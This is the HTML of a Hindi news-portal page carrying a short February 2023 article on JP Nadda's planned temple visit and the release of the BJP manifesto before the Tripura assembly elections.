<link rel='stylesheet' id='SFSImainCss-css' href='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://tunwala.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.10' media='all' />
<link rel='stylesheet' id='walkerpress-style-css' href='https://tunwala.com/wp-content/themes/walkerpress/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/all.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.6.4' media='all' />
<script src="https://tunwala.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tunwala.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunwala.com/wp-json/wp/v2/posts/30600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunwala.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://tunwala.com/?p=30600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2023%2F02%2F09%2Ftripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2023%2F02%2F09%2Ftripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine%2F&#038;format=xml" />
<meta name="follow.[base64]" content="4QYvbU11HPtTsLSNRr9H"/><style type="text/css">
    :root{
        --primary-color: #5306cf;
        --secondary-color: #d51922;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Poppins',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Roboto',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 20px;
    }
    h4{
        font-size: 15px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Roboto',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.34 ;
    }
    .site-branding img.custom-logo{
        max-height: 140px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 140px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #5306cf;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #5306cf;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #d51922;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#d51922;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #d51922;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #d51922;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-180x180.png" />
<meta name="msapplication-TileImage" content="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-270x270.png" />
		<style id="wp-custom-css">
			@media(min-width:800px){
	.ads-below-branding img{width:960px;}}

.walkerwp-wraper.inner-wraper main#primary .content-layout .walkerpress-post-thumbnails span.estimate-reading-time, span.estimate-reading-time {
    background: var(--secondary-color);
    color: var(--light-color);
    z-index: 2;
    position: absolute;
    left: 14px;
    top: 18px;
    line-height: 20px;
    padding: 4px 10px;
    border-radius: 29px;
    display: none;
}		</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TSWTQL30LQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TSWTQL30LQ');
</script>
</head>

<body class="post-template-default single single-post postid-30600 single-format-standard wp-custom-logo sfsi_actvite_theme_default no-sidebar">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				Thursday, January 22, 2026			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://demo.walkerwp.com/walkerpress/wp-content/uploads/sites/22/2022/01/header_bg.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://tunwala.com/" class="custom-logo-link" rel="home"><img width="476" height="291" src="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png" class="custom-logo" alt="Tunwala News" decoding="async" fetchpriority="high" srcset="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png 476w, https://tunwala.com/wp-content/uploads/2023/02/New-Project-300x183.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></a>				<h1 class="site-title"><a href="https://tunwala.com/" rel="home">Tunwala News</a></h1>
				
							<p class="site-description">Uttarakhand Hindi News Portal</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://tunwala.com/wp-content/uploads/2024/06/royal-developer-advertisement.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-63954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63954"><a href="https://tunwala.com/">होम</a></li>
<li id="menu-item-30763" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30763"><a href="https://tunwala.com/category/desh-duniya/">देश/दुनिया</a></li>
<li id="menu-item-30764" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30764"><a href="https://tunwala.com/category/uttarakhand/">उत्तराखंड</a>
<ul class="sub-menu">
	<li id="menu-item-30769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30769"><a href="https://tunwala.com/category/garhwal/">गढ़वाल</a></li>
	<li id="menu-item-63956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63956"><a href="https://tunwala.com/category/kumaon/">कुमाऊं</a></li>
</ul>
</li>
<li id="menu-item-68184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68184"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-68185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68185"><a href="https://tunwala.com/category/politics/">राजनीति</a></li>
<li id="menu-item-68186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68186"><a href="https://tunwala.com/category/sports/">स्पोर्ट्स</a></li>
<li id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63957"><a href="https://tunwala.com/category/lokkala-sahitya/">लोककला/साहित्य</a></li>
<li id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63958"><a href="https://tunwala.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-30766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30766"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-30770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30770"><a href="https://tunwala.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63960"><a href="https://tunwala.com/category/technology/">टेक्नोलॉजी</a></li>
<li id="menu-item-68740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68740"><a href="https://tunwala.com/contact-us/">Contact Us</a></li>
<li id="menu-item-63961" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63961"><a href="https://tunwala.com/category/vividh/">विविध</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
							</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tunwala.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/02/09/" itemprop="item"><span itemprop="name">9</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Tripura Assembly Polls: मां त्रिपुरा सुंदरी मंदिर में पूजा-अर्चना के बाद नड्डा भाजपा के मंच का अनावरण करेंगे।</span></span><meta itemprop="position" content="5" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-30600" class="post-30600 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand category-kumaon category-garhwal category-technology category-latest-news category-desh-duniya category-entertainment category-politics category-state category-lifestyle category-lokkala-sahitya category-vividh category-business category-sports category-health">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">Tripura Assembly Polls: मां त्रिपुरा सुंदरी मंदिर में पूजा-अर्चना के बाद नड्डा भाजपा के मंच का अनावरण करेंगे।</h1>				<div class="entry-meta">
							<a href="https://tunwala.com/author/nikhil/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Anju Kunwar        </a>
		<a class="walkerpress-post-date" href="https://tunwala.com/2023/02/09/"><i class="far fa-calendar-check"></i> February 9, 2023        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://tunwala.com/category/uttarakhand/" rel="category tag">उत्तराखंड</a>, <a href="https://tunwala.com/category/kumaon/" rel="category tag">कुमाऊं</a>, <a href="https://tunwala.com/category/garhwal/" rel="category tag">गढ़वाल</a>, <a href="https://tunwala.com/category/technology/" rel="category tag">टेक्नोलॉजी</a>, <a href="https://tunwala.com/category/latest-news/" rel="category tag">ताज़ा खबर</a>, <a href="https://tunwala.com/category/desh-duniya/" rel="category tag">देश/दुनिया</a>, <a href="https://tunwala.com/category/entertainment/" rel="category tag">मनोरंजन</a>, <a href="https://tunwala.com/category/politics/" rel="category tag">राजनीति</a>, <a href="https://tunwala.com/category/state/" rel="category tag">राज्य</a>, <a href="https://tunwala.com/category/lifestyle/" rel="category tag">लाइफ स्टाइल</a>, <a href="https://tunwala.com/category/lokkala-sahitya/" rel="category tag">लोककला/साहित्य</a>, <a href="https://tunwala.com/category/vividh/" rel="category tag">विविध</a>, <a href="https://tunwala.com/category/business/" rel="category tag">व्यापार</a>, <a href="https://tunwala.com/category/sports/" rel="category tag">स्पोर्ट्स</a>, <a href="https://tunwala.com/category/health/" rel="category tag">हेल्थ</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 0 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="674" height="378" src="https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="कॉलेजियम द्वारा रॉ-आईबी की रिपोर्ट का खुलासा &#039;संवेदनशील&#039; नहीं, बेवजह मामले को तूल दे रहे रिजिजू" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449.jpeg 674w, https://tunwala.com/wp-content/uploads/2023/01/p-chidambaram-kiren-rijiju_1674631449-300x168.jpeg 300w" sizes="(max-width: 674px) 100vw, 674px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		<div class="pmb-print-this-page wp-block-button"> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=parens&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=print&#038;pmb-post=30600" class="button button-secondary wp-block-button__link" rel="nofollow">Print 🖨</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=pdf&#038;pmb-post=30600" class="button button-secondary wp-block-button__link" rel="nofollow">PDF 📄</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=ebook&#038;pmb-post=30600" class="button button-secondary wp-block-button__link" rel="nofollow">eBook 📱</a></div><p>त्रिपुरा में अगले हफ्ते विधानसभा चुनाव होना है। चुनाव के चलते भाजपा अध्यक्ष जेपी नड्डा आज फिर प्रदेश के दौरे पर रहेंगे। पार्टी सूत्रों ने बताया कि नड्डा आज भाजपा का घोषणा पत्र जारी करेंगे। बताया जा रहा है कि पार्टी ने घोषणापत्र में कई नए बिंदु जोड़े हैं।</p>
<p>एजेंसी ने सूत्रों के हवाले से बताया, &#8220;घोषणापत्र में कई नए बिंदु जोड़े गए हैं, जो राज्य के विकास के लिए महत्वपूर्ण हैं। मोदी सरकार हमेशा पूर्वोत्तर के विकास के बारे में सोचती है। राज्य और सबसे महत्वपूर्ण युवाओं का विकास ही पीएम का विजन है।&#8221;</p>
<h3>जनसभा भी करेंगे JP Nadda</h3>
<p>बताया जा रहा है कि घोषणा पत्र जारी करने के बाद नड्डा एक जनसभा भी करेंगे। सूत्रों ने बताया कि नड्डा मां त्रिपुरा सुंदरी मंदिर में पूजा-अर्चना करेंगे। उसके बाद वह घोषणापत्र जारी करेंगे। नड्डा फिर एक रैली भी करेंगे।</p>
<h3>16 फरवरी को होगा चुनाव</h3>
<p>त्रिपुरा की सभी 60 विधानसभा सीटों पर 16 फरवरी को चुनाव होगा। वहीं, नगालैंड-मेघालय में 27 फरवरी को मतदान होगा। 2 मार्च को तीनों ही राज्यों के चुनाव नतीजों की घोषणा होगी।</p>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:10px; margin-bottom: 10px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftunwala.com%2F2023%2F02%2F09%2Ftripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Ftunwala.com%2F2023%2F02%2F09%2Ftripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target="_blank" rel="noopener" href="https://api.follow.it/widgets/icon/[base64]/OA==/" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Follow us</span></div></a><a target="_blank" rel="noopener" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Ftunwala.com%2F2023%2F02%2F09%2Ftripura-assembly-polls-nadda-will-reveal-the-bjps-platform-following-a-prayer-service-at-the-maa-tripura-sundari-shrine%2F" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_pinterest_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Pinterest' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'><span style='color:#fff'>Save</span></div></a></div></div></div><!--end responsive_icons-->		</div>
	</div><!-- .entry-content -->
</article><!-- #post-30600 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tunwala.com/2023/02/09/the-congress-was-broken-apart-there-was-a-commotion-when-the-prime-minister-thanked-tharoor-in-parliament/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">PM Modi Speech: कांग्रेस टूट गई ! संसद में जब प्रधानमंत्री ने थरूर जी, को धन्यवाद दिया तो हंगामा हो गया।</span></a></div><div class="nav-next"><a href="https://tunwala.com/2023/02/09/rahul-gandhi-is-an-honourable-member-of-parliament-do-not-call-him-pappu-adhir-ranjan-is-advised-by-amit-shah/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">राहुल गांधी संसद के एक माननीय सदस्य हैं; उन्हें पप्पू मत कहो, अधीर रंजन को अमित शाह की नसीहत है.</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2026/01/02/ganesh-joshi-428/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
